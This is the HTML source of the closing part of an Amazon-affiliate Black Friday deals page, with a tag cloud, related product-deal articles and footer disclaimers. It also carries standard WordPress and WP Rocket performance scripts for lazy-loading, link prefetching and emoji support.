<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1446 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/coleman-cooler-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Coleman Cooler Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/116-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/116-430x300.png" alt="Coleman Cooler Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/coleman-cooler-black-friday/" class="article-title">Best Coleman Cooler Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Coleman Cooler Black Friday and Cyber Monday Deals &amp; Sales 2020: Actually, if you dig around your storage room or garage, </p>
		</div>
		<div class="date-published">
			<span class="big">17</span>
			<span class="small">Oct</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1075 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-black-friday-deals">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/vortex-binoculars-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Vortex Binoculars Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/33-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/33-430x300.png" alt="Vortex Binoculars Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/vortex-binoculars-black-friday/" class="article-title">Best Vortex Binoculars Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Vortex Binoculars Black Friday and also Cyber Monday Sale &amp; Deals: The Vortex Optics Viper HD binoculars would be </p>
		</div>
		<div class="date-published">
			<span class="big">31</span>
			<span class="small">Aug</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3839 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/corsair-harpoon-rgb-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="corsair harpoon rgb black friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/06/3-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/06/3-430x300.png" alt="corsair harpoon rgb black friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/corsair-harpoon-rgb-black-friday/" class="article-title">Best Corsair Harpoon RGB Black Friday and Cyber Monday Deals &#038; Sales 2023</a></h2>
			<p>Faced with the escalation of mouse for players, always better equipped, always more expensive, Corsair offers its Harpoon </p>
		</div>
		<div class="date-published">
			<span class="big">11</span>
			<span class="small">Jun</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"5760dc8f2b","url":"https:\/\/blackfridaydealr.com\/garmin-tactix-bravo-black-friday","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766964866 -->